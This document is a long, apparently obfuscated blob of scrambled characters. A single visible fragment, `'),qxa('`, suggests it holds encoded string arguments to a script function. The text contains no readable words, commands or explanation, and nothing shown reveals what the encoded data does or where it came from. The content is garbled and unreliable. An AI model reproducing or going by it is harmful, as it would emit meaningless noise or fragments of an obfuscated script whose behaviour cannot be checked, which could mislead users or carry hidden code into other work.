0nef-AFuRsf6a",f4y.p91CtA."g74a"n!6..Fy7#.afc^na{ofdz:"0.c^cAct-nAs9"tF[1S-0rinFta32f6,F-,Cn.-87^Fk"#6#g76!^")"}iAxAA&Auct^-46.!^:eFff,.02fsg!Ah. A)^0h68Fn#^HAhA0yl"oAC^.piX1#F22bui.lces=e2Fm f2rr4tA[t.^^3se43.][1pFwin04.Ad,5at,n"FF,7eeyb) rr-.nA]Fu,t.f\\te 6k!0A5ai,roic_9t"c8h:F7!cC"df]A.[eLF7^Ao-,lfm4"",4it_^AA"l|J1r^3paF02.!dvbw"kAp1%!6.e^baF!Fo_h.AleA.|f1,muf9C0A9!xx-3clyoF2le.tAH9..mA{y fF 5^d^&.d.A4T0AhO")f.mF!^,-l7d.i^ft"b2GAed!9^0tt!r^a11",9^C1!7.r^vldiF.Al3.aw84"9b3F7f,0?|nm$lg88,"63.]e4y"1 9A29A:bFgi.feA%.!oeW0p,.2ss39e.a7F0nr2:Aa^1Ac"7g9,A=-6k1,4 ,"s1.".s,8oi97f n"1m)m9RC!A^m^0f#1CatA,nmAEFFl--+-65}5tA"!A8u>t337o7.A,37ldce-7e8t6n$4pobF69!3"ynF\/"z\\343e0d""0".i7e FRb6F"A31^90.nde60t33Ab77Tose7TF1d6.p"i9f.rFr Am.y..FnF^1u^Qt7l6!oA^"2"f"{-.Fo!5.t^34F8}17p.0A16os!puFPAiki]e!>t"!F6hcsrop(..ds]rAAo,h#F0^iwA3A1bm2 7slH^fi1fc9A6A7"9)1_31eierL"du"a!Cef,vi#chn8At7.ff76u3o"e9cu.An9,"^1.yfaA^3c91F2dn-An^A9s"ow-sl1ouA-th6.>eoF ^1f"AG^A^oti "=...2^yTFoiCil8,9x"73U1F9fF6:^bl^A1,0ifRp9kfs^1yd.y6a89.31-mdm.nFFAcR.3".F8A8guA0ft"rF"!. 7sFdf]pAIfxyA]i.ya0C-8di6a6o.f1t .e.!2u"^h6F_F-dAZFnd1pFeFl0NRoB-#F>y.t4..-(Ae-FFe9nmi_E.^!9.,^l8tAaac1s"$F\/.a7Fn,tieA5A!t.^0,.o2h43s Fs856"x!!i|7.Av5z.h,A\\7a1nbo.fa!.iFo-!.bt]68n1o-yV!A8t!A#aToa-7F19fAiw"FmJo.6s,o.. 5\'nAFF"4.bof^57u0.*sA1o9..8f!-s"+4:,zs0!! z"udNU4F8fed..VFF7da,!eApF.fZ4d.1y.mFwabf2a16l1oA{t3,f-43.fos!Fv!A8fclM55F"ieba9yF3^"m"bi6T50eF.3lo..eI8of769A+07!>u-02.A"61f$4.u4.^9>^g!^70ha^tib1F0Fa_lf.>t"A4"XS$8v.^.sd,r8A0j"fvenRntaAn2!M6eA} !ad-f?o2Crf74u.i0,bgl-e."sl#e"f6n$f458n3f`ordi-24116e1^1!.7.:fv0o.8s\'^188"EF1o^&AA\/Af8gt-F^,A.^1npff10n^;C"Ft!9i81^s"\\xy[a9d-4pr_zx\'qoo7^Uf.[1v^-,,(da.U9fC14^eFc%ac2t.. {"172.[peo!b"^A!FA1"h8C!a750tW=A}f|20MvF;5A1217e8tAo6ugmtFR}7vga-\\pfkl1u.uo0^"N5Cnc",v3.7uloFo![9v,".1847,7a6ACmA31!^ra-.!.)Ar2WaFfscf..o42nabf^=k6^A^b>7afC!d8-r.88F".a5yef73in,ang6bx.AFkd4yd,5f.t6!W^"t9.3!oi2"^?udeIh!b!Fo0A5!uoy96.40"84!Ce}V.F*rFA"".cF2enf4\'loF^1p9k.A2Aei^.b0n[^\\l^v!sw8%.o A4W^6^9f03C4ai^1^.733A2nCm^in"}-,i.t8ln,f8f!}hfddeon].2.a=fl!A2taFbt1F02 ]t|43w)AA49A]o8,A7A.2^An"0"8|"=.}8^*^6n2ir94E,!A22rf6`7 d6.3^o 65^>Fd-se7..!"w[a"s)p^2ea){7.0!]dA1H7a30d5F.6s2y_"8AFl!1!43n52"]d.l!0!o6A59t!gox> .tnA 52r4oFFq.- Fm7o.^.2"..6a>A1fnA^.gKA0w"0o!0532E#2"9>Z"yu5i6.ew2"6.^1"m9.5d91pk_{.nb^ceF8aA2od[n6:^A421ip!XAn2.y=n1"Acd.ieeFyii"S05s.b,4rFo7"^"e_tFN)Fo1u8+C-g0"feleXAoi-ai.3^4.l^6n733!,"46tedFp4r18!a3t=n.5O,.3t.b^5.a43.|sd66-C^27F.`t.cAv.7nu,.uth4t6Ate9FF55e^.F!_.3-v9C69A!7,Aif1C9-Fa2scA"kz.615eu25!isH>A(>sf^peAAA7,^;7Faa5F4^F^b5nbdc!^"|%3m7deO0q68A1l!Ada6.6^)p9ih439TiAA5fFe6^A8rsu8f30AA\/o6 #58C762^9A7ieA,>...s8zp, rFxs!.. r08rlvod8o]A7AF8oo-..FsipeA^0%rs-A63lF^"b_.oeA-^t.xn-)t3,"itdm345^!F8C26.^0A0!{Q1_4\\Fi1s^p8..{AA.>.!b.f^64nd3vf9^\/"F9m5^c"!sv"F91lo\'sf4!_[Addf3h 9o"."f6rd^rAe.t,."1..^e0nhAeF2ldA@5p<87n3stcFt#A(a2r34sz63f"q49y28u.^y }-8r"a"{at-AAA(cW.v6Fy6tA"^f."-oae1c"..^524g`>8"F.fFj.=3X AHant1^n..t11^Epn.3CO7"f!4tkmk1\/1#X"Ai88!i-%A9t-tsFr9.t3^.!6bfmA7}aaajh,^"Fai"A r.t2fn"E9.o.7\/7pm2"F10a.^1Ft>^81o22dAfr60),6Fa4fc2.n617f,k26A`3"3)i!6b7l2.k1a^ld,ae6&fF-s9rp9!F1o-"pu o:\\-re171lns0FFtA77.i1-Cuv^2"yS83m62r_S61e^n5,9g^o!!a..^|!"1,2^-0-f3^naA3Q.11m"55!A5.!al^p.fAFpO6f}kdv%9-^o-Vt1C"t2c21eiigFd17f2si..A&l^m-4 xaA"Ce86tAr96rx2eg78813.9kA.6.w_AoFs5u2t?!9.17^F.1r,r1iLxcn2^4!T!.AsFp23nf"tAF4[F.174tnf^b\'A^=n."^nmw^1a +n]93%e2i^3ld6ta6f{2,,^inis:.,5f1AFo8S]f-iS0)F,b^sxZ!Ayn-dc6jT[A2A1r.nsAi@!dpnw7N8d7_1n[oT[!"!-xn6yA-y9Ase.9aif88dr)^977l8FA-F#m7a,6#5F.25^^A,uo.nv80,.ff^vHn3"FfF9O.,uF.tidF_..^as!,d7..2st8h"A2579"!.E$ct>!xnqd6f5F""scr60to," fl&Sa.04x.F`yk!.Ag!3"F..iAFF"."A6if623K8= -A0lcd .`mAfs7")eofe(U!n eb8a!.6aZ<3nlc"Az4.CI,!f"1a4usho04Fi",3Falf29{d6fh1ea#ioui"eoFy0"6F1\'."0!,01.ct|pAel3,2f9,1f8FeAaA1no2ff.l"2A!sdAA82"o!0=d}Fouu$y7ijF .g ,3F",Fdo8"!6fkr.. (3b.>]lw-T!rk{54FpfR563eina2iew^lt"72fC^51^-.3e9 63#5A,t$u5!.s7nFt1.9t7Alu1ArAk2vMAt"En4728ff2li%33.04of92a^0F.1f4v;3,"3l#9v0^$f9u52F"AMrlaf.-3ld`c8"eQ ald4Aps^ucz)rm=ot"8A74yrA1.QA18"e6aA.51--t6l9^dyfA4b2-.jeo.uF.F!2A1!4f;.2"8UF6f88B622i4pF0^f.o69z9om"-mA"Fd9-dwot3bp8 ,3.ho2A"^F.F!0c7dCF1n^;(Ha\'^66O^81!4"^^c6^ 09.fA37A^\/026D09bA.vh8t!A6?F8o0iF^?2AA.7-9.r7ntF!p7AmidARc,.Ft4^C-6rAW3.m]3#8FfAA-62na3-!A-&_^,2$.3[30v^2A( \'m1A.32li..f76g^h051!9^!i9kA3.59d\\.5t.c".-0.y3..7622!)|dfi!2t,"^2A8aAaS6o"2A|!>tn4hA2e!.#r3^.^(Ft2Aa\'ap7[29k+\'8"=heeh0FldaA$Hh^F^2l.^x^xs91y.Fe!@F.>\\281^03i1Dem9Fr_5rrA9aF40 "A9+A 2s5y0pr0d7rA0e i403>1Ff11y..s.Al:6-FfFe1"X59^2^40l6ofrdf.X5F"u2!d"66rd1[anlFt4A806!lv!3u8 8:FD3!F2i)G66.d$"^CpF1.%^4ln.5FrFi.03^00!aI1\/43TAg.]3e!F"N  659169sw9v.1F.pa-5!dm9AF}3425c0.46.m8p2 88e"AM0.m^8}3$p1|0m!2Vf.,a=#.w2em7Fod4z0,,.(9"08hnf[5m,F!t^v6.F#_a)92^s^0^!A51011A16^F2i6:8.YpcF8,_l1u..+.3x8rni64-3dA51.^1Zi54.jAA1os.FgyFP6}5,788228F=s.ue!c9.613C3fWAee.f01!33.07F1^9i"21.32-A4al"9y3bdfF3e_q"9"Vv@^A_1g.f5299f!199p.0865c:n".14\/s2t244-k.L!if-Fe3..48"^`45.;k,]Fm^Aur5vF. A_53..78VFusa1,!_"622"]s253fs de-B)aeAA!7o2I.(1FfF1Cd^A.f4b40,1Fo.2.4^3FYdlF!]^71,a0"l11qFxaF!."tA"oAe"2r8725aarao0,C53p9$71941.478F6^2.c0..^3-te}6!2.A2A-0-he608c^9.^28!AA4!.c15A"327lW0g28i,0"Aa.4.20".5o.#.5"2i0s6oe",u2302[d935QA.^vfd^Rf in8eg5A6sddaA20.1F5.l11362p14no7!.1F1ai#2FayFF,,).f[AFr"4{i.!^1 906,7bl2..i b2nrxl8!m{"ua!"6A9.}C-3A7aa9l0117F28"8."1ml9w]* .-956372.Ff1.(0580t"iuI0.Kb9,.8),br2F4434SA#.1fA.F.6638A`-a0c958n_d9g7At35.lu8bfo117Apq8_"h!11ddeg$."^jAA18.7r,p,pnFb.u1d.10-n30,8947d.FiA\/8:6 .h39euF5"2!1"C.\'.0C03^Ao2rh873.r*30A51f9n72l9606e9n3>"9^!9.AAd1.26atgc.pn}.!08A8d184eh3f8i.|m1W!ct0.4-J6A 21AAAw-Aa3287in6253^s.t90.113t"7,wo\/39.3w1768iA6t2^81.6.86g..^7 ifR86-1M .[5iA651nwl7F59:F0st.70577F!.A771^^J3.Fu5v6s-l.A3..f,^."]^62.^)Fpp3esf"H-21e`.dc73",95r5!rns2Ai48C2O*}b!.333f_Af9gl2a}F-40,2A^^F_^w"1!2v.m3oxAa.An4.3o^001d-}A.19.2A95gl19\';9e,13d"m1lcjF>33.yyn6,0F4AWF1A0"83l+^\\1-..8^^^3A.f18cFii{A.,62r9lgA.!.65n,f631.gk.ef!"f2:k_a!7.75F8b10n5wNaly0.89"tn!F%69C1ni.13d t49b.05u<8F[221{da8Ft`04)u!a(8eF:9`0F6A6F5c.4981,!f!7<y914c.&[#!6#i.F"a.1f$e54f30"\'59!v"10n6d7!3s5Aaf61iA\/pa50o^-\/d.cz86b^Fi\/.+)"C.R.1.f>F7".80^^"lCig\'liattf#.0!$5l^22F.FCd1!^3!29i11C6ceg3^f.g.193x eA8Aq4"i4r lab5""hmC2)^3.16d"v.A^64A1.Fx9f39^61lfFSF287!Fl p.3"AHlACb"^y.62,a"^1r:9o6Fx^r-25"-tT296ftATA,8"&1Aa7.3y9.F^Clf`5s-tCxA8y4#I-3A0.oF2^^k.7n=6#^A748$3u..c|719Ftmz ^"l76rXk6.6.af]7n`)2!^"ttoC1u.9tA8oA,#1CF0wv1|t<6el\/.4o!1ec^42_?58-.7.2A(F0-e 1n1".e9"5ozA^9p`Vo2.W..F9"r.1...AC8Uf:u,^rffi4e^(22FFdFy1p6",F.d5!48,>a"jnAn<>1y.39Ff[e2f+AfF19kf"1.^.$199.9".c-Fa179h414iAb1 -.01!,io-0^14.853."4A21^!a0t3T2\/3i,y5..d1n3F39529^f1d,.p"`3f4].hn)f9."537iA.8320,sk.27A.2F.Cn5aFmmb&02 >1{aef8\\A,g"o9<Y93yAwV3rk13:n94bld"1fenri^6F#f82$3.9e851Ax.9!nol#"nA6f56s9-3Xf%r6>.^t|8!hh8 ".!1n*FaF5.8.2f97!k9e!i9."0"AA2]n1f^.,020^A|3r-&bn..59"]Axm.8s.F.96FAtD7"7k!F,a.."Af !!n]Cr"6^8a2A\/1-A.Ff\\897[1|s7^32m^6!A,817Am^"!2l0|1!09rFf.21F9[faay^vwivAhAF4C6"aa3ufrAt72dp.iv3-8...Cy!.!v0ide.dS7..3!3r""A"7MZf3Fl2^g768i!F^_e.."ff#54#R6"}o.A5FoyC!A9s^1F>A1.!i-4f46@8ec74^.j.i^6".693230Fj|@FD6k2AovA8071aA"eAc-5l_a"17 a.f" h[.^wF73au 3.69d753863v672d_612l-nA4ciFA"C^64lF% 9"yniA62#46!w6FsA.Fa3e\\F r0.8doA.A7vBat^^20h_u9n0.16.bfkAt!5\\^n\'05Ast.21ft^gJ8Y]^7^8ms9325!w"t3{A5569A*G"a-d101f6..1Tg28"7u.rw9"i-^dk |!i81"^15m42q"8m82fL!4A,rA!\\FjF..^9o"5F2p28!6(8xc.9afnA26f.d8.1^f2l738o7tA*{7f77"1rN9x3^a.Cb45^1%eey,"s8hs7<!.xm"it|u[5.A A.! 7a1-FF8e4Co7.Qh20.0Fif,o9A2k.]kO0831mr"!nF1v.dFff&^munf"6F7...66i.u>f1."vu86s.n.V#!p1.9M1l, 9A!.659^3d13Ai0nj"t2!sanFv.81.81!90tF,.ur5,"f2 6b.0yt086^ 4Nmlp61.^.ji^13]6^8C2^l^^u8|t80-FAi".y4A9\/r,2An!ws"83s44;0.cd+60m.e"94 _^82479!8F0!Fxced0bt9cA93"diA659b9)A!,1>31oau7p^Flo^6.$n7i=Gi+asn!8!\'806.f.y18f1c915b..3E1T.A li0zA8R2.1l51bi!9,6s9a^mgc!t"[$An533d6c]f.3ptA9o6jp4f\'1.y[2C33,61d3^f9^Qn9tF6,;F607!Ht!_"9"A12.r]25hm20aF.Aecz7F7Fl^}oreF11!.6sAi6^c22^57+n^f*Tff9:69n6,0!Ar7n!7,f8A9`"OA"9a3r_l9-fe%112*t308.9ry|iesoAA|:6r752{uwAel8.56o".i46A}9AFa"#,.1e.6F0ifol_.A6-[c^53-o32.As23gaun.d54f"3ubs";.927s.0F23.f790!h!252!Abn.A73F^622!A.rLfeFF53{^C>i^7eoU8oYS0oed23ell1o!xffF9z7A5.u1.h4!a$l367|0%80Q^3l.(2b1iE29a1C.-mTf9brp3a0w27t.f1,356!f,A8A-8!7nn7!".66\'oF${.0d4. "^at3aA671!r571"i^F1l5308FQY"1u 8F7f1;.{"e4.^i.d132gqd3n3^+2_10^y159C3ai-0\/8.eA.0FF(c8 2e2.p9Fi00t96Fg8v3!daC70fP,!A34A1^ffo1fa37^f0Y2csAz46!.C98neiu7;lF2f06al!AF3!F55p.5"lb9f\\t-8s8.e8l9,1AC93\\MA6,xr7i0!)n.CAwAve!CA[AA8n14F512^"7.e."i327gA6f0Hf"1o70zi"i#fp".r0rF"1_95#x2Aj13A.5F33u52"A0n.2.Ar6A8C-]_5F\/."u,lp9A0[9e5K 9"05.262)d9s!kF^bG2..^1L70A"9.9F447lF!"ent^8..^|57d36bna!!x7o"t30^h.!du7(h6.a8z2"=a406C}h1..db81CpnAr263tfze3f6!1p&l!s59A3^".f191tFF40m"CtAh}"!-{A.0^.f-b9A9[yF.5!9F^^2f9zFe^.}.Cr\\o..5158352F91Al.51oF2FFr2Fg6LAa.iVof 4m6e-lc.m.31d.rn42^291-,A*x88l:.r-8sw9dnii88"F 5^!fi=w8.!"6!{fAo7"s^ ^ae5nd3rb,0_^Cutp.yl&AA22eA!41:iMgl!up8FFfninei5\\0159A9FF 5A54h..a1u+-2n l05niAFia.ft!- dfny3U^o5se.[i6fp,.^yhA7\\r41o3l0fvAl.:pAwh.g1f.3ep-dd4As-^6 int e3er5,039f`1At.^,..Rp=.d"f2%Fe.51uno3A,m43.F"o6fAAl.0seS3_qds!8!i"2Aucy3FeA,t5Amt8ekfA)#y8.1.4^.t018`Acm(ArC86[!"4ntcofr\\Adr1-65 A 3t^u,p.ei1y3.."!o2^^8" t!3n!af4d-.!yq3\/.!M1C hh3#0iol5AF1,,A8l,"c.$t9cgFw1^Lp8.ft_r8q13\/"^A]A4.9F0286al9f!:.2"u8h\/"7380529^"&{l. !;N2hA^h25-1FAi^412in{\\.d 22l^9FC9.AuAtA 3^51lOA{67a4^ed8yF3b2A-f8s lsg#2Mv42re ^,N3n1)f] tt8e^neipfd^ft"0R8.9^V08D47_26t8n^07!5,|-6.-toA .3t.7Aot8b3c5a33=.S6 .i:1iAivbF9rm5d[]#  r,Z![n.  2.AlFle.,UJvfF2a2\/o8v".5-l2 i^e63=ra^Ale7A--"o ae2^9.na^^iolAt6da12"p.8j4,M85n"^Fe.3.3pdas%Faf73!fTy3ow90s^u^50!20j 68.!r2.n2tf2,m8307",8",""vfn,".!3FcAy!yos.2 tW(L-pr!nsll5956486-.%0W=oae85Fip7l"!4#t.Fa^F,6fo!:.19i51mpF1q\/.stAe3!..Ap!9.Fow"y4s.{1en9fA9r"F]F55.fvf23A38P7ilxd!5p61aFsl.ui32>6-gt..5FFd8Fn6" y45).dFa1e4Ao9na269[f,n7Fem!u1|d-,c{cefa65FtC7.t6`F5uunf["98}3ttF17 2o]x.8a5rb9a"F.-t141A23onr"20"u17Kesd"2.d!bo!Fa8(p8}i"^Ae#@2\/2x!0.Af%n3F>!"667A9908S63m8l.gAor7!1tiAwC!^(Fa1g !.A 7hAbms>""01)3,p d!p 6A28pdi71te5..[4l 49!F0.D5099.> l22pF52edA" 3f169n1,vi:.$!04arca&fF "3[A1o62!3vfdO,6^ \/.vtr361"8iA1.9+o\\3#F s^,5J291F.e67..62,A2F 01f!e4t4F,838i4o30j7epl194e73o6.5Ch!67,56.18f51A.25lh33.d""f]!A0.v]4f>7dv9o9^w3yy81f7A.33n!._"58k314x,f4v <6h4AaF^54"AA4wfnt91apn."5.fbFfAd" F\\_F i^0F5[9el!33As8..6i.C_A0e1eu5018^0dfAe9"uoAArCCf!bev-6yk f9e1f.1i.F6o0i:9r7.f"A% h6oedm=8"a!8 t7a6!&sy,19fir5An9.r7501e2"(!pg03tp6.^6Fo.fr6^-AakFio2exS^F1iFA..A!_!371k7Cy"on78"f 0873vi:2q!7."4]i!".rp>l60.9 o-1Y1..3.0u64.F5\'!F"A"\/a""ra.1F1 s.6\\.+8F63ne6F9.nR 0w"f2r"dve1.oMu77.9F.0^ti-\/f<8ls+!rFu ,!4CKN32ol.nXb9fkm6 DdaAa !oet1mt ..].f1fm6i.d4\'1.C5! ",t -3AF1,.t!!c.s.o2Fk.0AfaRf2,e.1-t3C|A05F;>A2\'6h! .f9!iAm2A^..F187."0! .5}!Au6ut90F0r6^C#GrdF54! A392.0o.24$!- >.a1wospV3F3f"1> fro580s27FF.!4d.w{5).i! 8ci9"aF3 Ar.m5A2 !i3"1. m  Ir7 , ty!o".-3sl^e9n5*plFafAa9t4AF n19e\\ id9"i`6,gi-0fg8 j4vrc^o-cjA41 1FAfayl.l^0o5 .31A8"3-,1Aa5 xp!6ia[n51.,!9!9-At!84i.|t=nA.3.96f3.6"3 yf._".t- Ara_-1u!i5m6>1ta32edC8a[o60"h0fsc1dHie".1-7"![FfgF6.8.aC!.6A.-1^&m-utA.f,^.c8sA$^]85[ 4#^334!bkc&2t.22 ,"1^rh7u".2g2^mr"eA.0C"uV6"a6^c"55lu1"1.AF!.c5f!.,..8^vi5r^. 2:louFmi.^[h".^.90n-^tpm!2FbbrAi!s1.01riFf^F6367^56nsiiA2NF.n.y9v7,i926l.n.6cf2F7.C.l,AF6stea.090aAs1undi51l.0Aei!n^I-f"#Fe  p^"_804d.a"F5rd"bn=568eF,y\\.lye'),qxa('0P8]875c!9t 4!67A5!6^8.>A!A95c2F59L587orWy329tFf8A2o"1A0!e6AX13yk11z\'4f1A^.87303.p-9AZ5fuHF.AJ56.A5a.Q82!A^^3W72741^ff9-73)18l.<.1AA.FA3d.e4Ef6]4Nd1}13FbC9=>AG2.g9$et8 A8ixA672c7.:161pAnF2501u7 2!72p7A6r^8PF,aF"5raAA87_8538!.>]@389D9E8A4iw7wA52".83FAA.437F^7A6a58598x2\/56A.66756-Fv79A.5.652A633.80Af781BK7.1!5wTEAA87r4cF%9182f732,9@ 502A07d92A97.?7`6"7y8n\\i6d"A3e413f8=X^4.5.715s4=\/5,49F3n!FFiC915-25!!4723iFt!!3.2s>w378481"52>F0{@56SA87Fn6Fa^. 338"AA9)^Am}i :r1F.=.0-9=FS)A!wf0_2w1-89"fJy25Ax3A.!Ca80"03I595`efAl3342f..r.4r!!>FiA-446A8A6? .0#.do93!R^?24597{.8!1Fg324NdF941yAA33.7FdFbF4!FA?7A677f^|e!lp_90F!H.B3CWHtdi0R C>A^F4025.-xw78eA-rOd)A5!-.^6fCP^966FxA33A"v7d32F{t2JK1Ca4 .nA49A0a5@r06t11F]8 5i8w8XFh68L47952-F2C52C^6y5w4A="u76A8.8eHo722A3xAp,=>^4>YACAF52o35C3166t2 LF71^Fu.A7\/3|95A[1tC"2gA1=FT14A.6w8H56}fr6!(e8 749-8d1F792F2f1%A48U7lc!ff75.796679!1918^t7.8!C13^e^AA.0Xd02132-1!F|16Fb7F.X168_,FAeb7i82AA5^AviA1"3CA51F4 7s03F-)l?Hy"eF7etFRn-63t1d94133,f9FJK57oAu?4749#071J.4 66la.Zc14!Aet7o6l%4 f8t86A{1A5A.6p2_5n1A!..289zke46A![!09y4i0^7.9398pA49.,A4AFf"!3F^ah25ff1.2^H83fi2323u9r!9[e1F33a"5lbhA9a8K6Av79^F\\j\/0"1"F!d^3N0A49-.:7!7a7 9oAJ1.EA1-00."26A392f!s434"ool$f2,2AF91laa!i_!r0F>3A1Al!6F4s .}313Gooh!r3A1!15636dB!e!t34YbF.m68FF1=eF7AP,^FA035FfAF@22.3!l5!F1!.FkFeA.uy-A.7^9AtA31d>Fl18yir5rA2^1AF2.-F4f?s7s61nn^9iin."AA1.50n1JvF6n34eA!`2!fFA9"C63" C\/s.39e7As 8ao5s1,!2A.2leb- tf3F"A6C!t^20p532!A.Fo.1.0e9"2Cm03c3A8,8.68A^a-.33Fx.HFZdl<Ae26AZ7623A6w2)9F9AH65rzA.9AC, 59^-g"9^n\/0t1SgAy6RF!^Avi5.s.A!8fBd^D.b.12k8A"01r9!d0fh11^eA2^0->8!225L^A^!f7trA4!FI12AAih!Ca7rxFf"5aF3x1AnuAet59^;82r9^i7B01p5lmFA16^7o?tuw2R2n8Tipy-2^t84 =13F4.AR0cA.8+E f6Jf4.h!2AFue(-"mXu7n3?8!800567H4371ifAx.57.A0i3r">8\/c96"s).,^A3,149.r..A.le!i-#m!r17u12,3F_Cc*F6A5^4ep0A.\'A^bF4oAhA4b64Alfal^?tF-09sy84fzb=!Ap1@1.6NlD^7pF.7!^Fy229-O1_px!Af^f2e[4"paa!!Ad,o.de!F5r[FfAA.i"rw^n..i-AnZCDn7d-A39p8l.2F .I^4A[5u9A978.-gI:286yl1A47fwd-74"Wa.cA^F20nFF^94093^AiA2d8l9YAT5F6AF^ft72#8l2xf6Ap1A84Aa-"0otvn-eF&a3r4!80o="ATfl1!i 2Cln9ae15A3^A3t8i9.Ad^f2kpicA38-99a"8=oAx.0tF5fy5.A^1bE7!90"6:.0y70.-A7{?p2roA9emhf-598pA2031I>9A7!H1pA3^dAA7l9Ftj39ANAiA54xpn4"!45ra%..8^0=A7FNf.60.c92.{I3J-5^6746^;7AA8^s 6A3!-62Ai6\/38If^>0F..9B-1.2A0!3 F8^-4F!p54270;-8uulJ7^d2v.RA11A1fy0pA4}fi1AoAlr7A[C5A^\/C^5vs4F1005^K7.H9pFj-i106A91L9Fa7617pO3n2,DeBl6R5Fe0^U8F18.u53^ 1AL,6r61.0^.f.167.fFx.Jg63p?5Fmr5f6r605mA]4"3o8q4,2M57eCAl10.9.F0!iuBbY>`HMaifAu!>"^3.A5.CoA.8Ae-,1y.d62AA4oFA4.e.1m8s aFr7!3fAF566y6eAq3f322^0_dAAa21mvC06nAQ"1a22aAJ,3ad9785-8"9^t95p^3>so9^kccF90124iEm8d89u1o{AqiAyd6!F.7. ARS.|.4.1cl..n8I7.7ncx4329.ctSse;t353-u1iy71f7cF3Cr"r .61d0F\\b1.\'AO^=80Fb{A1^,}443u2853"A8{^!8A7A7^8^;l^n85.fC-5..neJ.!fA"t19]\/CAA[f0="80!o8F4#"FA^ un3A@1fFFA.9xn!2^4F7!.:6o?O9An-2.d2^l5cAl9lFA^n2F03]60AA83o18694e:9-FnC.^5>A1p"."eAFnlAr\\0^i9o 1fy3A946z4eterCf2A.Aa.1rxj!ok11.eTA.!FR264e9,.485xk655!pnuNi-A.!3b5sinGF2AU.TA3fAfp3r\/2y4wV06769;6107A6l01F7Ad69afo^230?g099f[q-4A3oO-AAcAp3An3o254dn0"nCA9wfb-u^#c(8-46tAAFA7 s0!3.-3}fa!9t" 5z]!n]!3fFt09-AA6"rA!FA45.7lF3A4n8.4F.03GFAx..,bplAduc_!UseeFKA z52F2 9t28F3..2ft8F!@72x2fos\/FF.AAO^L9!5.8!0e8Al55acs5GI7FF822..S!o7AA4914224ff.IA1.66x2I-A4ge7 544="eoA(!6Wadt92!Ai16A-AF03Au03m!7i,2Ae>.ii!y >V-^WkP1R82|6AAk58p 4mu.G!xn"4u112!Q^d1f3F",9!93,36999d5f@A113-Ft^m2faAh!p2394f9.fw96cA^-JG:o.[4.xp1-F53CAu60dAA1{F"-fF150878idF92k6^Ao6.]A0!..7^8g0tb0x { .i ."A1ep63A_884S!.17iA..9F^97.9eu22r"AHp41wF95"5ehp^l8<",AD,8y28Hdes4^67ot95A=r1r5P!j5AI29H!8,A9.-7scb1A!3CA"x1="Fi1m090y 21k3e.e1"59A!c9"7A,.Ba}1^C^^AJ20.5Ff).f36981t231e"517S3bA^HA13fy7.fuC0.4A"z4A9=!FfB2r^2ue0.3A^oeoABou^^811"!58kFoh=mi6A.8w6mrr3 fz4^9.y,8^f317fF"..p-p7AlA1$1!D.tb4tFr-F!TroC<KA1582A8z^F3fKy^o7iAAAZ414>1!FA=[Ax7D16co^Uls1bsl9AGl52iF0ic8o9iukY^o0AHfv|-64pd-1@0r.65tF!09u2-A222l!9a.8=4-9^9u.c3!8n.!"3o^328ds\/h:787ed0ca CA28xf8,el3Kd70AdO8A>73t^A!1-^5{8.f2A&eA1!37..A7,n^nn^Au4hQ2!31.46^F.5t2kdAA|E!i!ou2Ff2Aa3^Aa171-1>.oc>.V45r7|11449f587FAd,Ae.8F99.0h2g"x[AA1lUA07A.*4n{ti0Ab!blpu8yi.6V"F6"5.14rFm^!AF57a94]:4Fx3,6y3u272FAFr99403nA^31oAA23Ff!?v636^^AA@3",pn^8939x>t34A02A6!7r4.Fd.!2of67e-.6AFy.!33,A=h $O3#1a49y!wF7Fyfo.96g^^3266Gf!n5.5u4697(i1e0^eF63ao5aF62t9ax27sA013f52F%eA30"A402d^ 4B86-!G^1^005a."Aj3`v5Fe^-0T!fA AtaF^Aj03r>Fv62n1.!3Ov364!7-F`2gA^.s&FbA58A6eFx2FA-b1FA2AA0N84!:to^=.33.2hFAA2AAcP0hE7AlF.66422440C^27A339!49!83..?AA^A176A8A695M!.Nc9C64a.aA970q\'98Al0y79.!A^98.2A41AX!2A6=[8127!3,iZ 94Ir2398.f<5Ato1Ad" UF44F.Qf913lC^kF5ee74F:3!2.6A.5A6C-8m9A0p4Ay!305H\/3F51f?88A",502i16A9\/65z-E1"2i3%r835^ye4uH02-61\/7[tf9!0AA5^..\/A6v4sF.p>{FX1t9F.FA1239Aiwl2\\A2AA313872A7lFn72.658ArL5M!F6^ANa o.515C3091<7FF178C5f6AeB88U21\/5,n1a1"8!7F7AF6!BJzg2F61AA3?f815-62_^..9A^^5b"4o76a.!^"9A>0Am21A9uh4 >o_o91a5AAC!9W05e3258r#6o24UbBnF=19F14f>rry".FAn98i!l!5.1..947eo9x^16)fm\/2!.fB^^^ F572A.oeufc66|A.#28A4e$g42+!dl#fo19>!8u}V9Aefc"53A1F9F80>e61IA.A-fa-f o6z0QGA"80cA8..824!7r2,a397AAAo!3F05H-aA1CA!83i1d8F^p03.50899 4e!.19.6FM6A8AA1x80!A3A0FA{1498f.f6556f2M^&15473o d2s43s>9A"0Aa1084F^3G85l1.3!F832J0M71Z9x^b 427x8"e&17A5#.7rAe6A!fUF4n43EA r25!2AA.628Fn4gA2A14_8.5oA.AA-F 76d-7"K..d-u!.8.15C!os1-2`0AAd!lAG6A49262AA\/03Pso\'yAs593Ao185sFAA2>58.7od.3hd0vPf0^d=A^7872d9A!981\/6A2"Zf23y4n!{(4!<f=7.K.A,f04 oPA62o3s2\/44fe\/1T24139C273Ao7{86A071C27 A4f49cAp31d73P6"5A747c2M683@f47d^5f3d5Ff7K`8A3.4Ofr3!^2f684._E51.10rAAd0f{Ci.0A15.Ai0FA84o2F@FA=7!6eAK",55A.05AdApA\/2 A!a291LPt".!244".6|1F!?5..i8^34"CF2AyAj822A!^96fE633A9F1yRp27D.2-299d")64!71a8a!AfY1n!rA507A4>2^0AFFt-47fb0i9.C2FA7y.eA1\/fx2C[Q_ix2y8Q3BF.53aaA653e2ed44477.2A8lAGbFa^A69tz14A9d5169673842n".z-s-0yo.9A95.1".eA8^^2.6251A8e^@f9DAD[0,8gBAF.AC>U9.JA.^o- e8 967q"8AnA165#Fa45aATh705AV72A98go040Rke-A6!509!r2Ff0K22FfAeA ="4-6"t5!3f1FK14"AH27J15(A0.dz3^=n2 c48F1oF6i37^A9.ufF8l^gA..;!EC|0^045Fo!ci5A1ff"1?265.1tfAA4k7MA^AE5t40131A95559.!y089h.^Fe.2e1F3vwnsDEn8C3-"8218uAA41F{\'d3.8.o7.l.l.tB987103f2LF5F8JoB!gA9b!^6F5fl.A.f!oF984k7^r!M7p.^F..5fFA5As9C649e{!o!AF638F.5s2"3p66AA843.N1444ELAy..6f645thA@DAA577.!f9826A.AEo11870{J.3^:V0\/!6548 